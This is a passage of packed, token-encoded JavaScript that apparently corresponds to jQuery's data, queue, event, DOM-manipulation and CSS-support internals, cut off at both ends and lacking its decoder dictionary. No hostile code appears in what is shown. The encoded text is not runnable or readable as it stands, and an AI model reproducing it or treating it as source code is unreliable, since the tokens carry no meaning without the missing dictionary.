b?(f=g[b],1a==f&&(f=g[m.2S(b)])):f=g,f}}12 R(a,b,c){18(m.5e(a)){17 d,e,f=a.1g,g=f?m.3U:a,h=f?a[m.2D]:m.2D;18(g[h]){18(b&&(d=c?g[h]:g[h].1v)){m.2B(b)?b=b.4v(m.2g(b,m.2S)):b 1h d?b=[b]:(b=m.2S(b),b=b 1h d?[b]:b.2p(" ")),e=b.19;1j(e--)1R d[b[e]];18(c?!P(d):!m.51(d))14}(c||(1R g[h].1v,P(g[h])))&&(f?m.5q([a],!0):k.48||g!=g.6g?1R g[h]:g[h]=1a)}}}m.1q({3U:{},d1:{"dT ":!0,"9N ":!0,"1Q ":"dS:dR-e3-e4-ek-ej"},8H:12(a){14 a=a.1g?m.3U[a[m.2D]]:a[m.2D],!!a&&!P(a)},1v:12(a,b,c){14 Q(a,b,c)},7Z:12(a,b){14 R(a,b)},1y:12(a,b,c){14 Q(a,b,c,!0)},5r:12(a,b){14 R(a,b,!0)}}),m.fn.1q({1v:12(a,b){17 c,d,e,f=15[0],g=f&&f.6d;18(1b 0===a){18(15.19&&(e=m.1v(f),1===f.1g&&!m.1y(f,"cd"))){c=g.19;1j(c--)g[c]&&(d=g[c].2T,0===d.2o("1v-")&&(d=m.2S(d.1B(5)),O(f,d,e[d])));m.1y(f,"cd",!0)}14 e}14"1Q"==1f a?15.1m(12(){m.1v(15,a)}):1p.19>1?15.1m(12(){m.1v(15,a,b)}):f?O(f,a,m.1v(f,a)):1b 0},7Z:12(a){14 15.1m(12(){m.7Z(15,a)})}}),m.1q({1O:12(a,b,c){17 d;14 a?(b=(b||"fx")+"1O",d=m.1y(a,b),c&&(!d||m.2B(c)?d=m.1y(a,b,m.52(c)):d.1l(c)),d||[]):1b 0},4P:12(a,b){b=b||"fx";17 c=m.1O(a,b),d=c.19,e=c.3i(),f=m.7z(a,b),g=12(){m.4P(a,b)};"7N"===e&&(e=c.3i(),d--),e&&("fx"===b&&c.3s("7N"),1R f.2u,e.1k(a,g,f)),!d&&f&&f.2O.62()},7z:12(a,b){17 c=b+"6c";14 m.1y(a,c)||m.1y(a,c,{2O:m.5s("5H 5w").2d(12(){m.5r(a,b+"1O"),m.5r(a,c)})})}}),m.fn.1q({1O:12(a,b){17 c=2;14"1x"!=1f a&&(b=a,a="fx",c--),1p.19<c?m.1O(15[0],a):1b 0===b?15:15.1m(12(){17 c=m.1O(15,a,b);m.7z(15,a),"fx"===a&&"7N"!==c[0]&&m.4P(15,a)})},4P:12(a){14 15.1m(12(){m.4P(15,a)})},em:12(a){14 15.1O(a||"fx",[])},2j:12(a,b){17 c,d=1,e=m.4R(),f=15,g=15.19,h=12(){--d||e.4y(f,[f])};"1x"!=1f a&&(b=a,a=1b 0),a=a||"fx";1j(g--)c=m.1y(f[g],a+"6c"),c&&c.2O&&(d++,c.2O.2d(h));14 h(),e.2j(b)}});17 S=/[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/.cT,T=["eo","en","eh","eg"],U=12(a,b){14 a=b||a,"2L"===m.1D(a,"1T")||!m.2l(a.1G,a)},V=m.cA=12(a,b,c,d,e,f,g){17 h=0,i=a.19,j=1a==c;18("1Q"===m.1d(c)){e=!0;1c(h 1h c)m.cA(a,b,h,c[h],!0,f,g)}1A 18(1b 0!==d&&(e=!0,m.1E(d)||(g=!0),j&&(g?(b.1k(a,d),b=1a):(j=b,b=12(a,b,c){14 j.1k(m(a),c)})),b))1c(;i>h;h++)b(a[h],c,g?d:d.1k(a[h],h,b(a[h],c)));14 e?a:j?b.1k(a):i?b(a[0],c):f},W=/^(?:3u|46)$/i;!12(){17 a=y.1F("1H"),b=y.1F("23"),c=y.a4();18(b.2f="  <5l/><25></25><a 2G=\'/a\'>a</a><1H 1d=\'3u\'/>",k.9n=3===b.1Z.1g,k.2y=!b.22("2y").19,k.8R=!!b.22("5l").19,k.8D="<:7k></:7k>"!==y.1F("7k").4u(!0).6O,a.1d="3u",a.29=!0,c.28(a),k.ar=a.29,b.2f="<4q>x</4q>",k.al=!!b.4u(!0).5S.64,c.28(b),b.2f="<1H 1d=\'46\' 29=\'29\' 2T=\'t\'/>",k.aB=b.4u(!0).4u(!0).5S.29,k.6I=!0,b.3x&&(b.3x("e7",12(){k.6I=!1}),b.4u(!0).3t()),1a==k.48){k.48=!0;1W{1R b.1e}1V(d){k.48=!1}}}(),12(){17 b,c,d=y.1F("23");1c(b 1h{4G:!0,5b:!0,70:!0})c="36"+b,(k[b+"cy"]=c 1h a)||(d.2X(c,"t"),k[b+"cy"]=d.6d[c].2D===!1);d=1a}();17 X=/^(?:1H|2C|4q)$/i,Y=/^an/,Z=/^(?:ed|ee|bO)|3t/,$=/^(?:e8|e5)$/,4a=/^([^.]*)(?:\\.(.+)|)$/;12 aa(){14!0}12 ba(){14!1}12 ca(){1W{14 y.9P}1V(a){}}m.1r={4T:{},2d:12(a,b,c,d,e){17 f,g,h,i,j,k,l,n,o,p,q,r=m.1y(a);18(r){c.3Q&&(i=c,c=i.3Q,e=i.2n),c.27||(c.27=m.27++),(g=r.38)||(g=r.38={}),(k=r.2U)||(k=r.2U=12(a){14 1f m===K||a&&m.1r.7l===a.1d?1b 0:m.1r.9s.1C(k.1J,1p)},k.1J=a),b=(b||"").2r(E)||[""],h=b.19;1j(h--)f=4a.26(b[h])||[],o=q=f[1],p=(f[2]||"").2p(".").4s(),o&&(j=m.1r.2Z[o]||{},o=(e?j.5F:j.7q)||o,j=m.1r.2Z[o]||{},l=m.1q({1d:o,4U:q,1v:d,3Q:c,27:c.27,2n:e,4Z:e&&m.2F.2r.4Z.1e(e),3B:p.3D(".")},i),(n=g[o])||(n=g[o]=[],n.7j=0,j.5U&&j.5U.1k(a,d,p,k)!==!1||(a.3w?a.3w(o,k,!1):a.3x&&a.3x("36"+o,k))),j.2d&&(j.2d.1k(a,l),l.3Q.27||(l.3Q.27=c.27)),e?n.3g(n.7j++,0,l):n.1l(l),m.1r.4T[o]=!0);a=1a}},2J:12(a,b,c,d,e){17 f,g,h,i,j,k,l,n,o,p,q,r=m.8H(a)&&m.1y(a);18(r&&(k=r.38)){b=(b||"").2r(E)||[""],j=b.19;1j(j--)18(h=4a.26(b[j])||[],o=q=h[1],p=(h[2]||"").2p(".").4s(),o){l=m.1r.2Z[o]||{},o=(d?l.5F:l.7q)||o,n=k[o]||[],h=h[2]&&1s 1K("(^|\\\\.)"+p.3D("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"),i=f=n.19;1j(f--)g=n[f],!e&&q!==g.4U||c&&c.27!==g.27||h&&!h.1e(g.3B)||d&&d!==g.2n&&("**"!==d||!g.2n)||(n.3g(f,1),g.2n&&n.7j--,l.2J&&l.2J.1k(a,g));i&&!n.19&&(l.5V&&l.5V.1k(a,p,r.2U)!==!1||m.6H(a,o,r.2U),1R k[o])}1A 1c(o 1h k)m.1r.2J(a,o+b[j],c,d,!0);m.51(k)&&(1R r.2U,m.5r(a,"38"))}},2s:12(b,c,d,e){17 f,g,h,i,k,l,n,o=[d||y],p=j.1k(b,"1d")?b.1d:b,q=j.1k(b,"3B")?b.3B.2p("."):[];18(h=l=d=d||y,3!==d.1g&&8!==d.1g&&!$.1e(p+m.1r.7l)&&(p.2o(".")>=0&&(q=p.2p("."),p=q.3i(),q.4s()),g=p.2o(":")<0&&"36"+p,b=b[m.2D]?b:1s m.4r(p,"1Q"==1f b&&b),b.60=e?2:3,b.3B=q.3D("."),b.8k=b.3B?1s 1K("(^|\\\\.)"+q.3D("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1a,b.4c=1b 0,b.2h||(b.2h=d),c=1a==c?[b]:m.52(c,[b]),k=m.1r.2Z[p]||{},e||!k.2s||k.2s.1C(d,c)!==!1)){18(!e&&!k.9W&&!m.4S(d)){1c(i=k.5F||p,$.1e(i+p)||(h=h.1n);h;h=h.1n)o.1l(h),l=h;l===(d.1G||y)&&o.1l(l.6q||l.ai||a)}n=0;1j((h=o[n++])&&!b.6T())b.1d=n>1?i:k.7q||p,f=(m.1y(h,"38")||{})[b.1d]&&m.1y(h,"2U"),f&&f.1C(h,c),f=g&&h[g],f&&f.1C&&m.5e(h)&&(b.4c=f.1C(h,c),b.4c===!1&&b.4x());18(b.1d=p,!e&&!b.5M()&&(!k.3q||k.3q.1C(o.3L(),c)===!1)&&m.5e(d)&&g&&d[p]&&!m.4S(d)){l=d[g],l&&(d[g]=1a),m.1r.7l=p;1W{d[p]()}1V(r){}m.1r.7l=1b 0,l&&(d[g]=l)}14 b.4c}},9s:12(a){a=m.1r.95(a);17 b,c,e,f,g,h=[],i=d.1k(1p),j=(m.1y(15,"38")||{})[a.1d]||[],k=m.1r.2Z[a.1d]||{};18(i[0]=a,a.9X=15,!k.9S||k.9S.1k(15,a)!==!1){h=m.1r.5R.1k(15,a,j),b=0;1j((f=h[b++])&&!a.6T()){a.aA=f.1J,g=0;1j((e=f.5R[g++])&&!a.8K())(!a.8k||a.8k.1e(e.3B))&&(a.5W=e,a.1v=e.1v,c=((m.1r.2Z[e.4U]||{}).2U||e.3Q).1C(f.1J,i),1b 0!==c&&(a.4c=c)===!1&&(a.4x(),a.5Z()))}14 k.7B&&k.7B.1k(15,a),a.4c}},5R:12(a,b){17 c,d,e,f,g=[],h=b.7j,i=a.2h;18(h&&i.1g&&(!a.2Y||"3t"!==a.1d))1c(;i!=15;i=i.1n||15)18(1===i.1g&&(i.2z!==!0||"3t"!==a.1d)){1c(e=[],f=0;h>f;f++)d=b[f],c=d.2n+" ",1b 0===e[c]&&(e[c]=d.4Z?m(c,15).8i(i)>=0:m.1U(c,15,1a,[i]).19),e[c]&&e.1l(d);e.19&&g.1l({1J:i,5R:e})}14 h<b.19&&g.1l({1J:15,5R:b.1B(h)}),g},95:12(a){18(a[m.2D])14 a;17 b,c,d,e=a.1d,f=a,g=15.7E[e];g||(15.7E[e]=g=Z.1e(e)?15.aI:Y.1e(e)?15.ao:{}),d=g.3I?15.3I.4v(g.3I):15.3I,a=1s m.4r(f),b=d.19;1j(b--)c=d[b],a[c]=f[c];14 a.2h||(a.2h=f.dM||y),3===a.2h.1g&&(a.2h=a.2h.1n),a.7L=!!a.7L,g.1M?g.1M(a,f):a},3I:"dV e2 e0 dW aA dX 7L 7g dY 2h 9q ep 5O".2p(" "),7E:{},ao:{3I:"eR 7D an aH".2p(" "),1M:12(a,b){14 1a==a.5O&&(a.5O=1a!=b.7D?b.7D:b.aH),a}},aI:{3I:"2Y eT 7R aq 9H eQ eP 7P a5 eV f1 a1".2p(" "),1M:12(a,b){17 c,d,e,f=b.2Y,g=b.9H;14 1a==a.7P&&1a!=b.7R&&(d=a.2h.1G||y,e=d.2v,c=d.3O,a.7P=b.7R+(e&&e.5m||c&&c.5m||0)-(e&&e.9A||c&&c.9A||0),a.a5=b.aq+(e&&e.5D||c&&c.5D||0)-(e&&e.9y||c&&c.9y||0)),!a.7g&&g&&(a.7g=g===a.2h?b.a1:g),a.5O||1b 0===f||(a.5O=1&f?1:2&f?3:4&f?2:0),a}},2Z:{4m:{9W:!0},53:{2s:12(){18(15!==ca()&&15.53)1W{14 15.53(),!1}1V(a){}},5F:"70"},68:{2s:12(){14 15===ca()&&15.68?(15.68(),!1):1b 0},5F:"8C"},3t:{2s:12(){14 m.1o(15,"1H")&&"3u"===15.1d&&15.3t?(15.3t(),!1):1b 0},3q:12(a){14 m.1o(a.2h,"a")}},eL:{7B:12(a){1b 0!==a.4c&&a.3X&&(a.3X.8S=a.4c)}}},5X:12(a,b,c,d){17 e=m.1q(1s m.4r,c,{1d:a,91:!0,3X:{}});d?m.1r.2s(e,1a,b):m.1r.9s.1k(b,e),e.5M()&&c.4x()}},m.6H=y.59?12(a,b,c){a.59&&a.59(b,c,!1)}:12(a,b,c){17 d="36"+b;a.6W&&(1f a[d]===K&&(a[d]=1a),a.6W(d,c))},m.4r=12(a,b){14 15 ag m.4r?(a&&a.1d?(15.3X=a,15.1d=a.1d,15.5M=a.aT||1b 0===a.aT&&a.8S===!1?aa:ba):15.1d=a,b&&m.1q(15,b),15.9q=a&&a.9q||m.3n(),1b(15[m.2D]=!0)):1s m.4r(a,b)},m.4r.3j={5M:ba,6T:ba,8K:ba,4x:12(){17 a=15.3X;15.5M=aa,a&&(a.4x?a.4x():a.8S=!1)},5Z:12(){17 a=15.3X;15.6T=aa,a&&(a.5Z&&a.5Z(),a.de=!0)},8J:12(){17 a=15.3X;15.8K=aa,a&&a.8J&&a.8J(),15.5Z()}},m.1m({9z:"bE",9C:"bB",dB:"dz",dA:"dk"},12(a,b){m.1r.2Z[a]={5F:b,7q:b,2U:12(a){17 c,d=15,e=a.7g,f=a.5W;14(!e||e!==d&&!m.2l(d,e))&&(a.1d=f.4U,c=f.3Q.1C(15,1p),a.1d=b),c}}}),k.9l||(m.1r.2Z.4G={5U:12(){14 m.1o(15,"5B")?!1:1b m.1r.2d(15,"3t.7v bI.7v",12(a){17 b=a.2h,c=m.1o(b,"1H")||m.1o(b,"2Y")?b.5B:1b 0;c&&!m.1y(c,"9l")&&(m.1r.2d(c,"4G.7v",12(a){a.9c=!0}),m.1y(c,"9l",!0))})},7B:12(a){a.9c&&(1R a.9c,15.1n&&!a.60&&m.1r.5X("4G",15.1n,a,!0))},5V:12(){14 m.1o(15,"5B")?!1:1b m.1r.2J(15,".7v")}}),k.92||(m.1r.2Z.5b={5U:12(){14 X.1e(15.1o)?(("3u"===15.1d||"46"===15.1d)&&(m.1r.2d(15,"dI.5Y",12(a){"29"===a.3X.dG&&(15.93=!0)}),m.1r.2d(15,"3t.5Y",12(a){15.93&&!a.60&&(15.93=!1),m.1r.5X("5b",15,a,!0)})),!1):1b m.1r.2d(15,"dy.5Y",12(a){17 b=a.2h;X.1e(b.1o)&&!m.1y(b,"92")&&(m.1r.2d(b,"5b.5Y",12(a){!15.1n||a.91||a.60||m.1r.5X("5b",15.1n,a,!0)}),m.1y(b,"92",!0))})},2U:12(a){17 b=a.2h;14 15!==b||a.91||a.60||"46"!==b.1d&&"3u"!==b.1d?a.5W.3Q.1C(15,1p):1b 0},5V:12(){14 m.1r.2J(15,".5Y"),!X.1e(15.1o)}}),k.dn||m.1m({53:"70",68:"8C"},12(a,b){17 c=12(a){m.1r.5X(b,a.2h,m.1r.95(a),!0)};m.1r.2Z[b]={5U:12(){17 d=15.1G||15,e=m.1y(d,b);e||d.3w(a,c,!0),m.1y(d,b,(e||0)+1)},5V:12(){17 d=15.1G||15,e=m.1y(d,b)-1;e?m.1y(d,b,e):(d.59(a,c,!0),m.5r(d,b))}}}),m.fn.1q({36:12(a,b,c,d,e){17 f,g;18("1Q"==1f a){"1x"!=1f b&&(c=c||b,b=1b 0);1c(f 1h a)15.36(f,b,c,a[f],e);14 15}18(1a==c&&1a==d?(d=b,c=b=1b 0):1a==d&&("1x"==1f b?(d=c,c=1b 0):(d=c,c=b,b=1b 0)),d===!1)d=ba;1A 18(!d)14 15;14 1===e&&(g=d,d=12(a){14 m().3A(a),g.1C(15,1p)},d.27=g.27||(g.27=m.27++)),15.1m(12(){m.1r.2d(15,a,d,c,b)})},cX:12(a,b,c,d){14 15.36(a,b,c,d,1)},3A:12(a,b,c){17 d,e;18(a&&a.4x&&a.5W)14 d=a.5W,m(a.9X).3A(d.3B?d.4U+"."+d.3B:d.4U,d.2n,d.3Q),15;18("1Q"==1f a){1c(e 1h a)15.3A(e,b,a[e]);14 15}14(b===!1||"12"==1f b)&&(c=b,b=1b 0),c===!1&&(c=ba),15.1m(12(){m.1r.2J(15,a,c,b)})},2s:12(a,b){14 15.1m(12(){m.1r.2s(a,b,15)})},96:12(a,b){17 c=15[0];14 c?m.1r.2s(a,b,c,!0):1b 0}});12 da(a){17 b=ea.2p("|"),c=a.a4();18(c.1F)1j(b.19)c.1F(b.3L());14 c}17 ea="hu|ht|hv|hw|hx|hs|1v|hq|hm|hl|hn|ho|a6|hp|hy|hz|7k|hH|5x|hI|hJ|hK|hG",fa=/ 40\\d+="(?:1a|\\d+)"/g,ga=1s 1K("<(?:"+ea+")[\\\\s/>]","i"),ha=/^\\s+/,2t=/<(?!7G|br|9G|9N|hr|hF|1H|5l|hB|6s)(([\\w:]+)[^>]*)\\/>/gi,2E=/<([\\w:]+)/,4J=/<2y/i,5T=/<|&#?\\w+;/,77=/<(?:24|1i|5l)/i,7c=/29\\s*(?:[^=]|=\\s*.29.)/i,3f=/^$|\\/(?:dd|d4)24/i,5n=/^9x\\/(.*)/,5N=/^\\s*<!(?:\\[hA\\[|--)|(?:\\]\\]|--)>\\s*$/g,2e={3J:[1,"<2C 9h=\'9h\'>","</2C>"],hC:[1,"<9Q>","</9Q>"],7G:[1,"<2g>","</2g>"],6s:[1,"<1Q>","</1Q>"],aF:[1,"<25>","</25>"],5g:[2,"<25><2y>","</2y></25>"],9G:[2,"<25><2y></2y><9f>","</9f></25>"],4A:[3,"<25><2y><5g>","</5g></2y></25>"],3q:k.8R?[0,"",""]:[1,"X<23>","</23>"]},5u=da(y),42=5u.28(y.1F("23"));2e.cN=2e.3J,2e.2y=2e.hD=2e.9f=2e.hE=2e.aF,2e.hk=2e.4A;12 2c(a,b){17 c,d,e=0,f=1f a.22!==K?a.22(b||"*"):1f a.2Q!==K?a.2Q(b||"*"):1b 0;18(!f)1c(f=[],c=a.2I||a;1a!=(d=c[e]);e++)!b||m.1o(d,b)?f.1l(d):m.2R(f,2c(d,b));14 1b 0===b||b&&m.1o(a,b)?m.2R([a],f):f}12 4I(a){W.1e(a.1d)&&(a.aR=a.29)}12 4p(a,b){14 m.1o(a,"25")&&m.1o(11!==b.1g?b:b.1Z,"5g")?a.22("2y")[0]||a.28(a.1G.1F("2y")):a}12 4j(a){14 a.1d=(1a!==m.1U.2W(a,"1d"))+"/"+a.1d,a}12 5L(a){17 b=5n.26(a.1d);14 b?a.1d=b[1]:a.45("1d"),a}12 6F(a,b){1c(17 c,d=0;1a!=(c=a[d]);d++)m.1y(c,"4Y",!b||m.1y(b[d],"4Y"))}12 8V(a,b){18(1===b.1g&&m.8H(a)){17 c,d,e,f=m.1y(a),g=m.1y(b,f),h=f.38;18(h){1R g.2U,g.38={};1c(c 1h h)1c(d=0,e=h[c].19;e>d;d++)m.1r.2d(b,c,h[c][d])}g.1v&&(g.1v=m.1q({},g.1v))}}12 aj(a,b){17 c,d,e;18(1===b.1g){18(c=b.1o.1t(),!k.6I&&b[m.2D]){e=m.1y(b);1c(d 1h e.38)m.6H(b,d,e.2U);b.45(m.2D)}"24"===c&&b.1N!==a.1N?(4j(b).1N=a.1N,5L(b)):"1Q"===c?(b.1n&&(b.6O=a.6O),k.8D&&a.2f&&!m.3d(b.2f)&&(b.2f=a.2f)):"1H"===c&&W.1e(a.1d)?(b.aR=b.29=a.29,b.1w!==a.1w&&(b.1w=a.1w)):"3J"===c?b.aS=b.2H=a.aS:("1H"===c||"4q"===c)&&(b.64=a.64)}}m.1q({5y:12(a,b,c){17 d,e,f,g,h,i=m.2l(a.1G,a);18(k.8D||m.66(a)||!ga.1e("<"+a.1o+">")?f=a.4u(!0):(42.2f=a.6O,42.33(f=42.1Z)),!(k.6I&&k.al||1!==a.1g&&11!==a.1g||m.66(a)))1c(d=2c(f),h=2c(a),g=0;1a!=(e=h[g]);++g)d[g]&&aj(e,d[g]);18(b)18(c)1c(h=h||2c(a),d=d||2c(f),g=0;1a!=(e=h[g]);g++)8V(e,d[g]);1A 8V(a,f);14 d=2c(f,"24"),d.19>0&&6F(d,!i&&2c(a,"24")),d=h=e=1a,f},7O:12(a,b,c,d){1c(17 e,f,g,h,i,j,l,n=a.19,o=da(b),p=[],q=0;n>q;q++)18(f=a[q],f||0===f)18("1Q"===m.1d(f))m.2R(p,f.1g?[f]:f);1A 18(5T.1e(f)){h=h||o.28(b.1F("23")),i=(2E.26(f)||["",""])[1].1t(),l=2e[i]||2e.3q,h.2f=l[1]+f.1u(2t,"<$1></$2>")+l[2],e=l[0];1j(e--)h=h.5S;18(!k.9n&&ha.1e(f)&&p.1l(b.8T(ha.26(f)[0])),!k.2y){f="25"!==i||4J.1e(f)?"<25>"!==l[1]||4J.1e(f)?0:h:h.1Z,e=f&&f.2I.19;1j(e--)m.1o(j=f.2I[e],"2y")&&!j.2I.19&&f.33(j)}m.2R(p,h.2I),h.5K="";1j(h.1Z)h.33(h.1Z);h=o.5S}1A p.1l(b.8T(f));h&&o.33(h),k.ar||m.4z(2c(p,"1H"),4I),q=0;1j(f=p[q++])18((!d||-1===m.3v(f,d))&&(g=m.2l(f.1G,f),h=2c(o.28(f),"24"),g&&6F(h),c)){e=0;1j(f=h[e++])3f.1e(f.1d||"")&&c.1l(f)}14 h=1a,o},5q:12(a,b){1c(17 d,e,f,g,h=0,i=m.2D,j=m.3U,l=k.48,n=m.1r.2Z;1a!=(d=a[h]);h++)18((b||m.5e(d))&&(f=d[i],g=f&&j[f])){18(g.38)1c(e 1h g.38)n[e]?m.1r.2J(d,e):m.6H(d,e,g.2U);j[f]&&(1R j[f],l?1R d[i]:1f d.45!==K?d.45(i):d[i]=1a,c.1l(f))}}}),m.fn.1q({1N:12(a){14 V(15,12(a){14 1b 0===a?m.1N(15):15.2O().4E((15[0]&&15[0].1G||y).8T(a))},1a,a,1p.19)},4E:12(){14 15.4o(1p,12(a){18(1===15.1g||11===15.1g||9===15.1g){17 b=4p(15,a);b.28(a)}})},aQ:12(){14 15.4o(1p,12(a){18(1===15.1g||11===15.1g||9===15.1g){17 b=4p(15,a);b.56(a,b.1Z)}})},aP:12(){14 15.4o(1p,12(a){15.1n&&15.1n.56(a,15)})},aU:12(){14 15.4o(1p,12(a){15.1n&&15.1n.56(a,15.3p)})},2J:12(a,b){1c(17 c,d=a?m.1M(a,15):15,e=0;1a!=(c=d[e]);e++)b||1!==c.1g||m.5q(2c(c)),c.1n&&(b&&m.2l(c.1G,c)&&6F(2c(c,"24")),c.1n.33(c));14 15},2O:12(){1c(17 a,b=0;1a!=(a=15[b]);b++){1===a.1g&&m.5q(2c(a,!1));1j(a.1Z)a.33(a.1Z);a.3k&&m.1o(a,"2C")&&(a.3k.19=0)}14 15},5y:12(a,b){14 a=1a==a?!1:a,b=1a==b?a:b,15.2g(12(){14 m.5y(15,a,b)})},3a:12(a){14 V(15,12(a){17 b=15[0]||{},c=0,d=15.19;18(1b 0===a)14 1===b.1g?b.2f.1u(fa,""):1b 0;18(!("1x"!=1f a||77.1e(a)||!k.8R&&ga.1e(a)||!k.9n&&ha.1e(a)||2e[(2E.26(a)||["",""])[1].1t()])){a=a.1u(2t,"<$1></$2>");1W{1c(;d>c;c++)b=15[c]||{},1===b.1g&&(m.5q(2c(b,!1)),b.2f=a);b=0}1V(e){}}b&&15.2O().4E(a)},1a,a,1p.19)},8N:12(){17 a=1p[0];14 15.4o(1p,12(b){a=15.1n,m.5q(2c(15)),a&&a.hj(b,15)}),a&&(a.19||a.1g)?15:15.2J()},9w:12(a){14 15.2J(a,!0)},4o:12(a,b){a=e.1C([],a);17 c,d,f,g,h,i,j=0,l=15.19,n=15,o=l-1,p=a[0],q=m.1E(p);18(q||l>1&&"1x"==1f p&&!k.aB&&7c.1e(p))14 15.1m(12(c){17 d=n.eq(c);q&&(a[0]=p.1k(15,c,d.3a())),d.4o(a,b)});18(l&&(i=m.7O(a,15[0].1G,!1,15),c=i.1Z,1===i.2I.19&&(i=c),c)){1c(g=m.2g(2c(i,"24"),4j),f=g.19;l>j;j++)d=i,j!==o&&(d=m.5y(d,!0,!0),f&&m.2R(g,2c(d,"24"))),b.1k(15[j],d,j);18(f)1c(h=g[g.19-1].1G,m.2g(g,5L),j=0;f>j;j++)d=g[j],3f.1e(d.1d||"")&&!m.1y(d,"4Y")&&m.2l(h,d)&&(d.7m?m.8I&&m.8I(d.7m):m.4Y((d.1N||d.5K||d.2f||"").1u(5N,"")));i=c=1a}14 15}}),m.1m({9u:"4E",h0:"aQ",56:"aP",gZ:"aU",h1:"8N"},12(a,b){m.fn[a]=12(a){1c(17 c,d=0,e=[],g=m(a),h=g.19-1;h>=d;d++)c=d===h?15:15.5y(!0),m(g[d])[b](c),f.1C(e,c.1z());14 15.2V(e)}});17 5E,9t={};12 9v(b,c){17 d,e=m(c.1F(b)).9u(c.3O),f=a.9L&&(d=a.9L(e[0]))?d.1T:m.1D(e[0],"1T");14 e.9w(),f}12 5J(a){17 b=y,c=9t[a];14 c||(c=9v(a,b),"2L"!==c&&c||(5E=(5E||m("<9M h2=\'0\' 1P=\'0\' 37=\'0\'/>")).9u(b.2v),b=(5E[0].9K||5E[0].9F).30,b.hM(),b.h3(),c=9v(a,b),5E.9w()),9t[a]=c),c}!12(){17 a;k.a9=12(){18(1a!=a)14 a;a=!1;17 b,c,d;14 c=y.22("3O")[0],c&&c.1i?(b=y.1F("23"),d=y.1F("23"),d.1i.2M="32:5d;2b:0;1P:0;37:0;1S:0;1L:-81",c.28(d).28(b),1f b.1i.4d!==K&&(b.1i.2M="-7M-21-3E:35-21;-7Y-21-3E:35-21;21-3E:35-21;1T:5o;3e:0;2b:0;39:44;1P:44;4d:1",b.28(y.1F("23")).1i.1P="gY",a=3!==b.6r),c.33(d),a):1b 0}}();17 8h=/^3e/,6w=1s 1K("^("+S+")(?!3H)[a-z%]+$","i"),4f,4i,a7=/^(1S|gX|gT|1L)$/;a.4D?(4f=12(b){14 b.1G.6q.gS?b.1G.6q.4D(b,1a):a.4D(b,1a)},4i=12(a,b,c){17 d,e,f,g,h=a.1i;14 c=c||4f(a),g=c?c.gU(b)||c[b]:1b 0,c&&(""!==g||m.2l(a.1G,a)||(g=m.1i(a,b)),6w.1e(g)&&8h.1e(b)&&(d=h.1P,e=h.7S,f=h.7T,h.7S=h.7T=h.1P=g,g=c.1P,h.1P=d,h.7S=e,h.7T=f)),1b 0===g?g:g+""}):y.2v.5a&&(4f=12(a){14 a.5a},4i=12(a,b,c){17 d,e,f,g,h=a.1i;14 c=c||4f(a),g=c?c[b]:1b 0,1a==g&&h&&h[b]&&(g=h[b]),6w.1e(g)&&!a7.1e(b)&&(d=h.1L,e=a.gV,f=e&&e.1L,f&&(e.1L=a.5a.1L),h.1L="gW"===b?"h4":g,g=h.h5+"3H",h.1L=d,f&&(e.1L=f)),1b 0===g?g:g+""||"6C"});12 8U(a,b){14{1z:12(){17 c=a();18(1a!=c)14 c?1b 1R 15.1z:(15.1z=b).1C(15,1p)}}}!12(){17 b,c,d,e,f,g,h;18(b=y.1F("23"),b.2f="  <5l/><25></25><a 2G=\'/a\'>a</a><1H 1d=\'3u\'/>",d=b.22("a")[0],c=d&&d.1i){c.2M="8a:1L;2q:.5",k.2q="0.5"===c.2q,k.79=!!c.79,b.1i.7V="35-21",b.4u(!0).1i.7V="",k.at="35-21"===b.1i.7V,k.58=""===c.58||""===c.hf||""===c.hg,m.1q(k,{c7:12(){14 1a==g&&i(),g},aC:12(){14 1a==f&&i(),f},az:12(){14 1a==e&&i(),e},ap:12(){14 1a==h&&i(),h}});12 i(){17 b,c,d,i;c=y.22("3O")[0],c&&c.1i&&(b=y.1F("23"),d=y.1F("23"),d.1i.2M="32:5d;2b:0;1P:0;37:0;1S:0;1L:-81",c.28(d).28(b),b.1i.2M="-7M-21-3E:2b-21;-7Y-21-3E:2b-21;21-3E:2b-21;1T:5o;3e-1S:1%;1S:1%;2b:44;39:44;1P:82;32:5d",e=f=!1,h=!0,a.4D&&(e="1%"!==(a.4D(b,1a)||{}).1S,f="82"===(a.4D(b,1a)||{1P:"82"}).1P,i=b.28(y.1F("23")),i.1i.2M=b.1i.2M="-7M-21-3E:35-21;-7Y-21-3E:35-21;21-3E:35-21;1T:5o;3e:0;2b:0;39:0",i.1i.6K=i.1i.1P="0",b.1i.1P="44",h=!4g((a.4D(i,1a)||{}).6K),b.33(i)),b.2f="<25><5g><4A></4A><4A>t</4A></5g></25>",i=b.22("4A"),i[0].1i.2M="3e:0;2b:0;39:0;1T:2L",g=0===i[0].6A,g&&(i[0].1i.1T="",i[1].1i.1T="2L",g=0===i[0].6A),c.33(d))}}}(),m.8d=12(a,b,c,d){17 e,f,g={};1c(f 1h b)g[f]=a.1i[f],a.1i[f]=b[f];e=c.1C(a,d||[]);1c(f 1h b)a.1i[f]=g[f];14 e};17 6P=/am\\([^)]*\\)/i,ah=/2q\\s*=\\s*([^)]*)/,au=/^(2L|25(?!-c[ea]).+)/,aD=1s 1K("^("+S+")(.*)$","i"),ay=1s 1K("^([+-])=("+S+")","i"),ax={32:"5d",hh:"3R",1T:"5o"},8o={hi:"0",ak:"cY"},7J=["he","O","hd","7K"];12 8r(a,b){18(b 1h a)14 b;17 c=b.6G(0).9d()+b.1B(1),d=b,e=7J.19;1j(e--)18(b=7J[e]+c,b 1h a)14 b;14 d}12 8e(a,b){1c(17 c,d,e,f=[],g=0,h=a.19;h>g;g++)d=a[g],d.1i&&(f[g]=m.1y(d,"7x"),c=d.1i.1T,b?(f[g]||"2L"!==c||(d.1i.1T=""),""===d.1i.1T&&U(d)&&(f[g]=m.1y(d,"7x",5J(d.1o)))):(e=U(d),(c&&"2L"!==c||!e)&&m.1y(d,"7x",e?c:m.1D(d,"1T"))));1c(g=0;h>g;g++)d=a[g],d.1i&&(b&&"2L"!==d.1i.1T&&""!==d.1i.1T||(d.1i.1T=b?f[g]||"":"2L"));14 a}12 8g(a,b,c){17 d=aD.26(b);14 d?47.6R(0,d[1]-(c||0))+(d[2]||"3H"):b}12 8l(a,b,c,d,e){1c(17 